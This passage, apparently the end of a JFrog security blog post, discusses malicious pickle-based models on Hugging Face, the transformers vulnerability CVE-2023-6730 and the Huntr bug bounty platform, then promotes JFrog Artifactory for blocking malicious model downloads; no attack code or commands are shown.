 Example of Malicious Payload, no warning on Model card [MustEr/m3e_biased].
Example of Malicious Payload, no warning on Model card [MustEr/m3e_biased].
Safeguarding AI Ecosystems in the Face of Emerging Threats
The emergence of such tactics underscores the susceptibility of supply-chain attacks, which can be tailored to target specific demographics such as AI/ML engineers and pipeline machines. Moreover, a recent vulnerability in transformers, CVE-2023-6730, highlights the risk of transitive attacks facilitated through the download of seemingly innocuous models, ultimately leading to the execution of malicious code of a transitive model. These incidents serve as poignant reminders of the ongoing threats facing Hugging Face repositories and other popular repositories such as Kaggle, which could potentially compromise the privacy and security of organizations utilizing these resources, in addition to posing challenges for AI/ML engineers.
Furthermore, initiatives such as Huntr, a bug bounty platform tailored specifically for AI CVEs, play a crucial role in enhancing the security posture of AI models and platforms. This collective effort is imperative in fortifying Hugging Face repositories and safeguarding the privacy and integrity of AI/ML engineers and organizations relying on these resources.
Secure Your AI Model Supply Chain with JFrog Artifactory
Experience peace of mind in your AI model deployment journey with the JFrog Platform, the ultimate solution for safeguarding your supply chain. Seamlessly integrate JFrog Artifactory with your environment to download models securely while leveraging JFrog Advanced Security. This allows you to confidently block any attempts to download malicious models and ensure the integrity of your AI ecosystem.
Continuously updated with the latest findings from the JFrog Security Research team and other public data sources, our malicious models’ database provides real-time protection against emerging threats. Whether you’re working with PyTorch, TensorFlow, and other pickle-based models, Artifactory, acting as a secure proxy for models, ensures that your supply chain is shielded from potential risks, empowering you to innovate with confidence. Stay ahead of security threats by exploring our security research blog and enhance the security of your products and applications.
Stay up-to-date with JFrog Security Research
The security research team’s findings and research play an important role in improving the JFrog Software Supply Chain Platform’s application software security capabilities.
Follow the latest discoveries and technical updates from the JFrog Security Research team on our research website, and on X @JFrogSecurity.
Experience
JFrog Today
Discover how the JFrog Platform unites DevOps, DevSecOps and MLOps for secure, rapid software delivery.



